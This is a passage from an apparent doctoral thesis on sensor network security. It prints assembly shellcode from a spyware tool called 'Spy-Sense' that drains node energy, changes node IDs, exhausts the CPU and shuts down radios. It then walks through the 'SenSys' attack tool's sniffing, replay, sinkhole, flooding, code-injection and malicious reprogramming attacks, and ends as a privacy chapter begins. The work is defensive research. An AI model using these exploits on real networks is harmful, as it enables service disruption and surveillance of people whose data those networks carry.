1. CLR R6; 18. CALL #68fe // host transm.;2. MOV #ffff, ADDRpayloadSent; 19. CMP.B #1, R15;3. MOV #ffff, (ADDRpayloadSent + 4); 20. JNZ $24;4. MOV #ffff, (ADDRpayloadSent + 6); 21. CLR R6;5. MOV #118a, R9; 22. MOV.B #0001, R15;6. MOV #(ADDRpayloadSent + 8), R13; 23. MOV #0005, R8;7. MOV #001c, R14; 24. CALL #ADDRSchedulerRunTask;8. MOV @R9, 0(R13); 25. DEC R8;9. INCD R9; 26. CMP #0, R*;10. INCD R13; 27. JNZ $-10;11. ADD #-2, R14; 28. CALL #ae16;12. CMP #0, R14; 29. JNZ $-48;13. JNZ $-16; 30. INC R6;14. MOV #ADDRpacketSent, R12; 31. CMP #0064, R6;15. MOV #0020, R13; 32. JNZ $-30;16. MOV #ADDRpayloadSent, R14; 33. BR #4000, PC;17. MOV #000f, R15;
end
Algorithm 9 contains the corresponding assembly code. Instructions 2 − 13 are the first part
of the IS responsible for broadcasting unnecessary dummy packets. Packet payloads occupy the
127

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
maximum default size of 28 bytes by copying random sequences of data bytes residing in the
programs memory. Continuing to the second part of this IS, instructions 14 − 20 invoke the
transmission function for using the host’s local radio. Once this is called, all the necessary data
arguments are loaded (from the corresponding registers) and a task is posted for the underlying
microcontroller scheduler. This task is actually a deferred procedure call. Final instructions 21−29
force the scheduler to run this task by invoking the runTask routine which actually broadcasts the
packet.
The above instruction sets are repeated as many times as needed for the malware to drain the
host’s energy out. Once this is achieved, the last instruction is executed for forcing the node to
shut down. This is done by invoking the internal stop ProgExec routine which, in many program
images, is stored in the memory address b368h.
Algorithm 10: ID Change Exploit - Assembly CodeData: Memory Symbol Tablebegin
1. MOV &ADDRexplArg2, &ADDRlocalID;2. BR #ADDRrestore, PC;
end
The ID change code occupies only 10 bytes and, thus, 3 packets will be needed for injecting it.
This shellcode is relevant to the data alteration exploit since it manipulates the value of the data
pointer reserved for holding the host’s local ID. Algorithm 10 contains the complete assembly code.
As we can see, it updates the value of the data start reserved ID variable with the one specified
by the user as a function argument.
7.4.3 Network Damage Exploits
Network damage exploits include shellcodes for intensive resource usage and radio communication
break downs. Resource usage code occupies 22 bytes and, thus, 6 packets will be needed for injecting
it into the heap target region. The main logic requires two loop-throughs for consuming CPU cycles.
The outer loop is always set to the highest possible 2-byte integer value, ffffh, whereas the inner
loop is configurable and defines the actual time spent in this intensive cycle usage state.
Algorithm 11 contains the complete assembly code. The requested argument, ADDRexplArg4,
holds the time that the host node will be “stuck” at the exploit sustain level (SL) and depends
on the value of the inner loop (IL). After experiments, we have found that the average time (in
seconds) wasted is given by the expression SL = 0.0062 ∗ IL.
The radio communication break down code occupies 8 bytes and, thus, 2 packets will be needed
for injecting it. This exploit is capable of disrupting the underlying network communications by
128

7.5 Conclusions
Algorithm 11: Intensive Resource Usage Exploit - Assembly CodeData: Memory Symbol Tablebegin
1. MOV #ffff, R14; 6. DEC R14;2. MOV &ADDRexplArg4, R13; 7. CMP #-1, R14;3. DEC R13; 8. JNZ $-16;4. CMP #-1, R13; 9. BR #ADDRrestore, PC;5. JNZ $-6;
end
making the originating nodes believe that transmissions failed (regardless of the actual result),
leading them to an infinite loop of re-transmission attempts.
Algorithm 12: Radio Communication Break Down Exploit - Assembly CodeData: Memory Symbol Tablebegin
1. MOV.B &ADDRexplArg2, &ADDRradioStopRequest;2. BR #ADDRrestore, PC;
end
Algorithm 12 contains the corresponding assembly code. Again, this shellcode is relevant to the
data alteration exploit since it manipulates the value of the data pointer reserved for holding the
current state of the antenna. By changing the value of the RadioM$bShutDownRequest variable to
1 (active) or 0 (inactive), the user can set the state of transmissions and reception attempts.
7.4.4 User Defined Exploits
All the above described exploit shellcodes are provided by the current version of Spy-Sense. They
reside in the corresponding root folder and they are imported by the system exploit loader compo-
nent.
However, as we described in Section 7.3.1, it is possible for an adversary to define her own new
exploit profiles. This requires the creation of a file, containing all the exploit code instructions,
inside the Spy-Sense exploit folder. Further loading and registration will be taken care by the tool
either upon system boot up or during normal operation. The path to this folder is configurable
and can be altered by the user through the Spy-Sense central page, as depicted in Figure 7.2.
7.5 Conclusions
In this chapter, we moved one step further and identified some of the sensor networks vulnerabilities
that can be exploited by an attacker for launching permanent code injection attacks and, eventually,
129

7. SPY-SENSE: SPYWARE TOOL FOR EXECUTING STEALTHY EXPLOITSAGAINST WSNS
spyware programs. As we stated earlier, spying is an invasion of privacy that can lead to serious
repercussions if the data collected lands into unscrupulous hands. We have demonstrated the
disastrous effects of such malware to the host network by building Spy-Sense, the first instance
of a spyware tool capable of compromising a sensor network’s confidentiality and functionality.
Spy-Sense is undetectable, hard to recognize and get rid of, and once activated, it runs in a discrete
background operation without interfering or disrupting normal network operation. It provides the
ability of executing stealthy exploit sequences that can be used in a variety of attacks ranging from
retrieving or manipulating sensitive network data to shutting down a node entirely!
By studying the after-effects of various exploits on the network itself, we wish to motivate a
better design of security protocols that can make them even more resilient to tools like Spy-Sense
and the one presented in the next chapter. As we highlighted in the first part of this thesis, wireless
sensor network security is an important research direction and tools like the current ones may be
used in coming up with even more attractive solutions for defending these types of networks.
130

Chapter 8
SenSys: An Attack Tool forLaunching Attacks against WSNs
8.1 Introduction
Building sensor network protocols and applications with an adequate level of security assurance
for their mission, becomes more and more challenging every day as the complexity and tempo of
such networks increases and the number and skill level of attackers continue to grow. These factors
each exacerbate the issue that, to build efficient security mechanisms, researchers must ensure that
they have protected every relevant potential vulnerability; yet, all the previously described modes
of attack and threats are just a snapshot of what an adversary can do since not all networking
vulnerabilities have been exposed. To identify and mitigate such sensor network loopholes, the
development community needs more than just good understanding of the underlying security fea-
tures and requirements. To be effective, the community needs to think outside the box and to have
a firm grasp of the attacker’s perspective and the approaches used for launching attacks. In other
words, researchers must think like attackers to anticipate threats and, thereby, effectively enhance
the network’s security profile.
Due to the traditional shroud of secrecy surrounding exploits, like the ones presented in the
previous chapters, security researchers are often ill-informed in the field of attacks and the ways
used for launching them. Moving one step towards clarifying this picture, in this chapter we present
SenSys, a tool that allows both passive monitoring of transactional data in sensor networks, such as
message rate, mote frequency, message routing, etc., but also discharge of various attacks against
them. To the best of our knowledge, this is the first instance of an attack tool that can be used
to penetrate the confidentiality and functionality of a sensor network. By publishing such a tool,
we seek to facilitate a better understanding of existing attack techniques in order to be better
positioned for improving network security.
131

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
Our tool allows both inspection of a sensor network’s functionality by analyzing overheard
radio messages as well as discharge of various attacks against it. It can identify common applied
protocols and use this information for performing attacks such as Sinkhole attack (Chapter 4),
Replay attack (179), or Code Injection (Chapter 6) in order to take control over the network. Also,
it can extract useful network information such as node crashes, reboots, routing problems, network
partitions, and traffic analysis (overall network traffic or overheard traffic by each sensor node).
The intuition behind the presented work is to build a tool that can be used, eventually, to
compromise the functionality and confidentiality (65) of WSNs. In that way, we can better study
the weaknesses of currently used security protocols. By functionality, we mean the correct operation
of all network nodes as implied by the underlying application, routing and physical layer. The
described tool can disrupt this normal operation by launching a number of attacks, as mentioned
previously (for more details see Section 8.4). Confidentiality is defined as the assurance that
information is accessible only to those authorized to have access. Our tool threatens the privacy of
transactional data since it gives an adversary the ability to learn information by the mere presence
of a message being transmitted. The data gathered from these networks can be analyzed to extract
important information regarding objects, events, and individuals.
The remainder of this chapter is organized as follows. In Section 8.2, we list the ways that an
adversary can compromise data confidentiality including carrier frequency, message size, message
rate, and routing information along with a categorization of attacks that are supported by our tool.
Section 8.3 is the heart of this work; it gives an overview of the tools’ architecture along with a
detailed presentation of all implemented system components. Description of all supported attacks
is presented in Section 8.4. Finally, Section 8.5 concludes the chapter.
8.2 Network Confidentiality Threats & Wireless Attacks
As we discussed in Chapter 2, in wireless networking, the overall security objectives remain the same
as with wired networks: preserving confidentiality, ensuring integrity, and maintaining availability
of information. Thus, identifying risks to sensor networks confidentiality posed by the availability
of transactional data is extremely vital.
In an attempt to identify network confidentiality threats, we enhanced our attack tool with
a network sniffer for overhearing network traffic (Section 8.3.1). In that way an adversary can
process transmitted packets in order to extract vital information such as node IDs or traffic data.
Our assertion is that traffic analysis can provide more information about a network’s nodes and
usage than simply decoding any data packet contents.
132

8.2 Network Confidentiality Threats & Wireless Attacks
Table 8.1: SenSys supported Wireless Attacks
Type of Attack Description
Eavesdropping Capturing and decoding unprotected network traffic to obtainpotentially sensitive information
Data Replay Capturing and/or modifying data frames for later replay.Sinkhole Lure as much network traffic as possible from a particular area.Selective Forwarding Intercept overheard packets and forward them selectively to the
intended receiver.Flooding Sending forged HELLO (or other data) messages from random
node IDs to cripple the network resources.Program Image Dissemination Send new program images to sensor nodes overwriting already
existing ones.Code Injection Crafting and sending forged frames containing malicious code
instructions.
Pai et al. (65) have outlined the ways that an adversary can compromise network confidentiality
including carrier frequency, message rate and size, and routing information. The presented tool can
use carrier frequency to launch a side-channel attack (180) in an attempt to identify the network’s
sensor hardware platform. An adversary could use either a spectrum analyzer or different sensor
hardware in combination with our tool in order to detect the current communication frequency.
Once the adversary discovers it, she can determine the hardware used and, thus, exploit all the
protocol vulnerabilities arising from this specific platform.
This tool can also compromise a network’s confidentiality by monitoring the rate and size of
any transmitted/received messages. Specifically, the message rate can reveal information about the
network application and the frequency of monitored events. This constitutes a severe threat since
for some sensor applications, like health monitoring, it can lead to a violation of user’s privacy.
Furthermore, an adversary can examine the rate at which she overhears messages coming from a
neighborhood and estimate the distance to the sensed event. Research has shown that the message
reception rate increases when the distance to the event reporting node decreases.
Finally, overhearing routing information enables the network sniffing component to construct
a directed graph of all neighboring nodes. Overheard packets flow along the edges of the graph
revealing vital information about the underlying routing pattern. Observing this traffic pattern of
a sensor network may deduce the location of the base station or other strategically located nodes.
Furthermore, multihop communication routing protocols make it possible for an adversary to trace
a stream of messages back to the information source.
Along with all the above threats, our tool can launch a number of attacks in an attempt to
133

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
penetrate a sensor network’s functionality. In order to achieve this, we have implemented a data
stream framework for constructing and transmitting specially crafted packets. Most of the currently
supported wireless attacks fall into one of the following categories:
• Confidentiality Attacks: These attacks attempt to intercept private information sent over
the wireless transmission medium.
• Integrity Attacks: These attacks send forged control, management or data frames to mis-
lead the recipient or facilitate another type of attack.
• Availability Attacks: These attacks impede delivery of wireless messages to legitimate
users by crippling the network resources.
Table 8.1 lists the specific attacks that can be launched by this attack tool (in its current ver-
sion). A more detailed architectural description of the network attack tool components can be found
in Section 8.3. In future work, we plan to enhance it by exploiting more network vulnerabilities
and developing new kinds of attacks.
8.3 Attack Tool Architecture Overview
The attack tool is based on an intelligent component-based system. The hosted components are
capable of monitoring any neighborhood traffic, decoding and logging overheard packets, construct-
ing specially crafted messages and launching a number of attacks. Its core functionality is based
on three main conceptual modules, as depicted in Figure 8.1:
• A network sniffer for passive monitoring and logging of radio packets. Any network traffic
analysis or packet decoding can be done either in real time or offline through the implemented
packet description database.
• A network attack tool that provides a number of actions for compromising a sensor net-
work’s security profile. It contains a data stream framework for constructing specially crafted
packets that are transmitted by the attack launcher throughout the duration of an attack.
• A network visualization component that visualizes and displays the neighborhood topol-
ogy, network traffic, node states and status of any performed attack.
The key design goal of this tool is its wide applicability; it should support passive inspection
and compromise of a wide variety of sensor network protocols and applications. By considering
popular underlying protocols and message structures that are most widely used by the research
134

8.3 Attack Tool Architecture Overview
Decoded Overheard
Information
Network & Attack
Visualization (GUI)
LocalTransmitter
Network
Attack Tool
Data Replay
Sinkhole
Selective Forwarding
Flooding
New Program ImageDissemination
Neighborhood
Traffic
Data StreamFramework
ATTACK LAUNCHER
Network Sniffer
Local Packet
Monitoring
Packet Description
Database
Packet Storage
Malicious Code Injection &Worm Propagation
Figure 8.1: SenSys attack tool ArchitectureLayout.
Figure 8.2: Neighborhood topology shown bySenSys Network Sniffer.
community, we make the tool scalable and adaptive. When any raw network packets are available
in the neighborhood, it uses them as the audit source in order to identify current used software
versions and extract vital network information. While packet capture is performed in real time,
traffic analysis can be done either online or offline. We believe that offline analysis provides a
better way of monitoring and understanding a network’s deployment. In what follows we give a
more detailed description of the basic system components.
8.3.1 Network Sniffer Component
The network sniffer relies on packets that are overheard in a sensor’s node neighborhood. It
captures them and logs them for later analysis. Conceptually the sniffer consists of a Local Packet
Monitoring module for gathering audit data to be forwarded, over its serial port, to the Packet
Storage module for logging at the attached host. This allows offline analysis, through the Packet
Description Database, in order to extract vital network information such as node IDs, traffic data
or used protocol versions. Essentially, the sniffer enables the construction of a directed graph of all
neighboring nodes. Overheard packets flow along the edges of the graph, as shown in Figure 8.2,
and are provided with a number of operators for manipulating them.
Audit data consist of the communication activities within the sniffer’s radio range. Such data
can be collected by listening promiscuously to neighboring nodes’ transmissions. By promiscu-
ously we mean that when a node is within radio range, the local packet monitoring module can
135

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
Figure 8.3: Overheard Packet Content Storage and Visualization.
overhear communications originating from that node. Once captured by the radio, all packets are
timestamped in order to facilitate subsequent time-based analysis. Timestamping is performed the
moment the packet is received by the network sniffer.
Once the sniffer receives a packet, a flexible mechanism (due to lack of standardized protocols
in sensor networks) is needed to decode overheard packets. That is why we have created the Packet
Description Database which contains annotated message structures for the most widely used net-
work protocols and applications (e.g., MintRoute and MultihopLQI routing protocols (Chapter 4),
Delta monitoring application, etc). This way, our packet decoder can use these loaded structures
as a description of the overheard packet contents. The configuration of the packet description
database is extendable and can be enhanced with new message structures. The user can spec-
ify message contents as C structs which will automatically be converted to message classes and be
added to the underlying database. However, even in the case of an unrecognized overheard message,
the sniffer still logs it and provides access and manipulating operators on the byte representation
of its content. Thus, an adversary may alter it and resend it, leading again to other type of attacks
like Replay, Selective Forwarding or even Denial of Service attacks.
All overheard packets are displayed by our network tool through the Network Visualization
component, as illustrated in Figure 8.3. Message structure, packet contents and time of reception
are provided to the user along with a number of operators for acting on them. These operators
provide access, aggregation, alteration or re-transmission privileges for any of the stored messages.
A more detailed description of the network visualization component can be found in Section 8.3.3.
136

8.3 Attack Tool Architecture Overview
8.3.2 Network Attack Tool Component
This component’s core functionality is to provide a number of actions for compromising the sensor
network’s security profile. After gathering audit data that are used by the network sniffer to extract
vital information and identify the used sensor hardware platform and underlying protocols, a user
can start launching a number of attacks (list of supported attacks can be found in Table 8.1).
The resulting network information stream from the packet decoder is fed to the Data Stream
Framework of the attack tool component. This data stream processor uses the identified carrier
frequency, message size and routing information as its configuration record. All these network
characteristics are essential since they are used as the basis for any specially crafted message
required by the Attack Launcher.
The attack launcher module is responsible for actually performing attacks like Data Replay,
Sinkhole, Selective Forwarding, Flooding, Reprogramming and Code Injection. All these attacks
either try to manipulate sensor data and functionality or affect the underlying routing topology.
In any case, they allow an adversary to construct and transmit (periodically if necessary) messages
with specially crafted content like fake sender ID, fake link quality or altered routing header. This
is done by the data stream processor, which upon request from the attack launcher, constructs
such a message and transmits it through the attached radio. A more detailed description of the
implemented attacks, and the procedure that a user must follow in order to launch them, can be
found in Section 8.4.
All the above described actions are handled by the user through the graphical user interface
provided by the network visualization component. Furthermore, attack status and additional in-
formation are displayed in a single log trace.
8.3.3 Network Visualization Component
The network visualization component shows, in real time, all the above information and the state
of any performed attacks. The neighborhood traffic, neighborhood topology and node states are
displayed in a friendly graphical user interface. For example, the overall neighborhood traffic (and
traffic overheard by each sensor node) is monitored by continuous graphs, as shown in Figures 8.4 (a)
and (b), respectively.
The core abstraction implemented by this user interface is a neighborhood graph, where nodes
and links can be annotated with supportive information like node IDs, link quality, routing parent,
etc. A snapshot of such a topology is shown in Figure 8.2. Here, node color indicates functionality
type (green: network node, red: sensor hardware attached to the attack tool). The antenna
represents the central base station of the network. Edges between the nodes indicate network links,
137

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
(a)
(b)
Figure 8.4: Monitored traffic. (a) Overall neighborhood traffic. (b) Traffic overheard from each sensornode.
while the numbers above the edges indicate the quality of the link (LQI), as this is produced by the
underlying routing protocol. Nodes can be selected to display a textual summary of the information
gathered about them.
One of the most important pieces of information displayed by the user interface involves the
routing path taken by a packet travelling from a source node s to a destination d. This routing
state is inferred by observing packet transmissions produced by the routing protocol. Arcs indicate
the paths that multi-hop data messages follow.
8.4 Implemented Attack & Actions
As we described in the previous chapters, many sensor network deployments are quite simple, and
for this reason they can be even more susceptible to attacks. What makes it particularly easy for
attackers is the fact that most protocols are not designed having security threats in mind. As a
consequence, they rarely include security protection and little or no effort is usually required from
the side of an adversary to perform an attack. So, it is very important to study realistic attacker
models and evaluate their practicality and effectiveness through tools like the one presented here
and in Chapter 7.
The nature of wireless network communications opens the way to four basic attacks: Intercep-
tion, Alteration, Disruption and Code or Packet Injection (Chapter 2). Most network layer attacks
138

8.4 Implemented Attack & Actions
against such networks fall into one of these categories. Our attack tool (in its current version)
gives the user the opportunity to perform, in addition to eavesdropping and sniffing, the following
actions:
Data Replay. A replay attack is a form of network attack in which a valid data transmission
is maliciously or fraudulently repeated. As the adversary is capable of listening to any message
transmitted over the network medium, she may insert “new” messages or manipulate any message
sent by a legitimate participant of the network. In the presented tool, all overheard messages are
stored into the Packet Description Database, so the user is able to change them and re-transmit
them at a later time.
Sinkhole Attack. The sinkhole attack (Chapter 4) is a particularly severe attack that prevents
the base station from obtaining complete and correct sensing data, thus forming a serious threat
to higher-layer applications. Using this attack, an adversary can attract nearly all the traffic from
a particular area. Typically, sinkhole attacks work by making a malicious node look especially
attractive to surrounding nodes with respect to the underling routing algorithm. Our motivation
for mounting sinkhole attacks is that it makes other kind of attacks, like Selective Forwarding,
trivial.
Selective Forwarding. In a selective forwarding attack, an adversary may refuse to forward
certain messages and simply drop them, ensuring that they will not be propagated any further.
This attack is especially effective if combined with an attack that gathers network traffic and can
be used as an attack vector to mount denial of service attacks.
Flooding. In a HELLO flood attack, an attacker can send or replay HELLO messages with
high transmission power. In this way, she creates an illusion of being a neighbor to many nodes and
can disrupt the construction of the underlying routing tree, facilitating further types of attacks.
Malicious Code Injection. As we extensively studied in Chapter 6, by taking advantage
of memory related vulnerabilities in sensor nodes, like buffer overflows, an adversary may send
crafted packets to trigger a stack overflow and execute arbitrary code on the target system. She
may also create and send a self-replicating worm that broadcasts itself and infects the network in
a hop-by-hop manner in order to completely take control of it, shut the network down or change
its functionality.
Node Ping Operator & Program Image Dissemination. These operations are provided
by the Deluge over-the-air programming protocol (151). The ping action sends a message to a
specific sensor node to request about its state, its currently executing program image and what
other images are stored in that node. Program Image dissemination is a fundamental service in
sensor networks that relies upon reliable broadcast of image updates. However, it faces threats since
139

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
Figure 8.5: Replay original or altered overheard logged messages.
an adversary may easily subvert it by modifying or replacing the real code image being propagated
to sensor nodes.
In what follows, we give an overview of the procedures that should be followed by a user in order
to perform the above described attacks. We confine ourselves to highlight the steps and actions
performed by the attack tool throughout the duration of the attack.
8.4.1 Attacks Walk-Through
8.4.1.1 Data Replay, Selective Forwarding and HELLO Flooding Attack
As we described in Section 8.3.1, all overheard messages are decoded, stored and displayed by
our network tool sniffer, as illustrated in Figure 8.3. Message structure and packet contents are
provided to the user along with a number of operators for manipulating them.
In the case of data replay, all captured packets may be re-transmitted by the user at a later
time. The attack tool enables transparent data access and alteration upon selection of a logged
displayed message. As depicted in Figure 8.5, once a message is selected, the user is presented with
two options: replay the original message or replay an altered version of it. If the first case, a copy
of the selected message is fed to the Attack Launcher by the Packet Storage module. Then, it is
transmitted using the attached radio. In the second case, a user interface is provided that gives
the user the ability to alter the message contents before transmission (Figure 8.5). If the selected
message is of an unrecognized structure (could not be found in the Packet Description Database),
140

8.4 Implemented Attack & Actions
the user interface provides the byte representation of its contents. Thus, the user can still change
it and re-transmit it.
As far as Selective Forwarding is concerned, our tool can be thought as part of the existing
sensor network since it is connected to a sensor platform like the one used in the deployed network.
Thus, the user can select which of the received displayed messages will actually be forwarded by
the tool. This will ensure that they will not be propagated any further, possibly leading to other
types of attacks like Denial of Service of Black Hole (79) attacks.
Finally, HELLO flooding attempts to attack the underlying routing tree. It requires the attacker
to broadcast specially crafted HELLO packets for advertising possible fake IDs to other network
nodes. This is achieved by a single hop transmission using the attached radio with enough power to
reach every sensor node. Eventually, this “flooding” can lead to other type of attacks like one-way
Wormholes (Chapter 5).
8.4.1.2 Sinkhole Attack
In a sinkhole attack, a malicious node tries to draw all or as much traffic as possible from a particular
area by making itself look attractive to the surrounding nodes with respect to the underlying
routing metric. There appears to be a great diversity in deployed routing protocols for sensor
networks. However, as we discussed in Chapter 4, most of them use link quality calculations as the
routing cost metric to build the routing tree towards the base station. Such routing protocols, like
MintRoute (119) and MultihopLQI (121), are supported by the presented tool.
In such protocols, each node broadcasts a beacon message and the receivers extract the link
quality (LQ) based either on their radio chip or on the packet loss of the packets received from this
neighbor. The most attractive link is selected for transmission and is the one with the best link
quality. According to this algorithm, the goal of sinkhole attack is to advertise a very good LQ in
order for all neighboring nodes to choose the tools’ attached node as their parent. A more detailed
description of the strategies that our tool follows to successfully launch such an attack, along with
a performance evaluation, was given in Chapter 4.
Eventually this is achieved using a periodic transmission of specially crafted “routing packets”
(beacons). The time interval between the transmissions is configurable and given by the user upon
initiation of the attack. Then, the Data Stream Framework module takes over to construct and
transmit these packets. For an illustration, following Figure 8.6 (a), the attached node (ID=1) tries
to convince its neighboring nodes to choose it as their “parent”. The result is shown in Figure 8.6(b).
Let us note here that by trying different network topologies, we rarely missed attracting 100% of
the nodes.
141

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
Figure 8.6: Launching the Sinkhole Attack on a real deployed network (a) The neighborhood topology(on the left) before the attack (b) The neighborhood topology (on the right) after the attack.
8.4.1.3 Malicious Code Injection
Following the discussion of Chapter 6 on code injection attacks, blocks of the attack code are sent
as data payload of a specially crafted message. The goal of each injected packet is to copy data
(malicious instructions) into the sensors’ memory space. These instructions are represented by
unique 2-byte op-codes in order to be decoded by the CPU. As illustrated in Figure 8.7, a user
can write the byte representation of his/her code instructions in a special user interface. In this
example, the (malicious!) functionality of the code is to toggle the LEDs of a sensor node.
Figure 8.7: Malicious code to be injected in the network.
Upon start up, the Data Stream Framework module “reads” the given instructions and computes
the number of needed messages to carry the attack code. Then, it constructs these specially crafted
142

8.4 Implemented Attack & Actions
packets by adding code blocks as their content and transmitting them in a sequential order. Upon
completion, it informs the user by printing an appropriate message. Let us note here that the
attack tool provides access to an online assembler and disassembler in order for the user to be able
to construct the byte representation of his/her attack code in a friendly manner.
8.4.1.4 Program Image Dissemination & Ping Operation
Deluge is a popular data dissemination protocol for program images over a multihop sensor net-
work. In the presented tool, we have incorporated the two basic functionalities provided by this
over-the-air-programming mechanism which are program image dissemination, through epidemic
propagation, and ping operation (Figure 8.8).
Conceptually, the tool is fed with a compiled program image which is then divided into pages,
each consisting of N packets. Then, the Data Stream Framework starts “advertising” this new
image and upon request it transmits, in a sequential order, all page packets using the attached
radio. More information about how Deluge works can be found in (151). In this way, the user can
change the network’s functionality by re-programming all nodes with his/her program code. This
may lead to other types of attacks like Denial of Service.
One other feature of our attack tool that can be used in compromising a network’s confidentiality
is the ping operation. By pinging a node, you actually request information regarding its currently
installed software version. The ping response will display information about the executing program
image and other images that are stored on this node. In this way, the user can extract vital
information about the network application (71).
Figure 8.8: Commands for injecting/erasing program images, or resetting the targeted sensor node.
143

8. SENSYS: AN ATTACK TOOL FOR LAUNCHING ATTACKS AGAINST WSNS
8.5 Conclusions
In this chapter, we have demonstrated the practicality of the various attacks that were described
throughout this thesis by building SenSys, an attack tool for compromising the network’s confi-
dentiality and availability. SenSys allows both inspection of a sensor network’s functionality by
analyzing overheard radio messages as well as discharge of various attacks against it. It can iden-
tify common applied protocols and use this information for performing various sets of attacks on
different network layers. Results show that our tool can be flexibly applied to different sensor
network operating systems and protocol stacks giving an adversary privileges to which she is not
entitled to. We hope that SenSys will be used proactively, to study the weaknesses of new security
protocols, and, hopefully, to enhance the level of security provided by these solutions even further.
In general, the results of this work serve a three-fold purpose: (i) to better understand the
techniques used by the adversaries for exploiting revealed vulnerabilities and launching various kinds
of attacks, (ii) to study the effects of these attacks on the network itself and (iii) to motivate a better
design of security protocols that can make them more resilient to adversaries. We expect that our
work will be particulary useful for demonstrating and educating users about the destructive impacts
of various attacks and will be used as a valuable knowledge tool in the design, development, and
deployment of more secure sensor network applications especially in the new domain of participatory
sensing environments where the security challenges, as we will discuss in the next chapter, are far
more complex and challenging than in traditional sensor networks.
144

Chapter 9
Future Vision of People-CentricSensing Paradigm: PrivacyChallenges & Directions
9.1 Introduction
Sensor networks provide tremendous potential for information collection and processing in a vari-
ety of application domains. As we described in Chapter 1, a decade ago, the first generation of
sensor nodes facilitated the genesis of wireless sensor networks as they exist today: small resource-
constrained embedded devices that communicate via low-power, low-bandwidth radio, capable of
performing simple sensing tasks. A first set of scenarios for these networks included stationary nodes
sensing ephemeral features of the environment (Figure 1.1), like temperature, noise, air pollution,
etc. By continuously monitoring these surrounding attributes, they solved relatively small-scale
specialized problems such as forest monitoring, preventative maintenance, etc.
Although these problems and applications remain important, the recent advances in pervasive
and ubiquitous computing led to new exciting applications for sensor networks involving their use
in home automation and “smart interactive environments”. For example, in a hospital, outfitting
every patient with tiny, wearable vital sign sensors would allow doctors to continuously monitor the
status of their patients (e.g., MobiCare (28), CodeBlue (29), WW-BAN (30), and HealthGear (31)).
Additionally, in assistive environments, sensor-based monitoring can be proved a valuable tool for
those who may have physical or cognitive impairment. It is an ideal technology that provides most
direct and effective information about users’ location and activities (32). In general, there is an
ongoing trend towards smart sensor networking environments that can effectively assimilate this
promising technology according to human needs.
Therefore, we believe that sensor networks have reached an important crossroads in their devel-
opment. This new type of sensing paradigm in urban-scale deployments will change the traditional
view of currently existing sensor-based environments where people are passive data consumers that
145

9. FUTURE VISION OF PEOPLE-CENTRIC SENSING PARADIGM: PRIVACYCHALLENGES & DIRECTIONS
simply interact with physically embedded static sensor webs, with one where people carry mobile
sensing elements involving the collection, storage, processing and fusion of large volumes of data re-
lated to everyday human activities. This evolution is driven by the miniaturization and introduction
of sensors into popular electronic devices like mobile phones and PDAs. With wireless sensor plat-
forms in the hands of thousands, we can expect sensor networks to address urban-scale problems
like public health monitoring and personal well-being improvement. For example, participatory
sensing can facilitate the anticipation and tracking of disease outbreaks across populations (181).
At the same time, people as individuals, can apply these new sensing networks to applications with
a more personal focus (182, 183).
Such systems, often referred to as urban sensing or people-centric sensing (33) systems, come
to complement previous efforts on extending the possibilities of wireless sensor networks by taking
advantage of the large scale of sensors already existing in our hands (as seen in Table 3.1). These
systems aim at daily life applications, employing the mobile devices people already carry for sensing
information directly or indirectly related to human activity, as well as aspects of the environment
around them.
However, the challenge here is how to propel sensor networks from their small-scale application-
specific network origins into the commercial mainstream of people’s every day lives. In other words,
how can we develop large-scale general-purpose sensor networks for the general public (e.g., con-
sumers) capable of supporting a wide variety of applications in urban settings (e.g., enterprises,
hospitals, recreational areas, towns and cities). What protocols are needed for satisfying the re-
quirements posed by this new brand of sensing?
Next to the benefits that this new approach has, it also poses new challenges. It induces a differ-
ent set of assumptions and trade-offs than in much of the prior work on sensor networks, requiring
new thoughts about the communications infrastructure. Likewise, these new capabilities and ar-
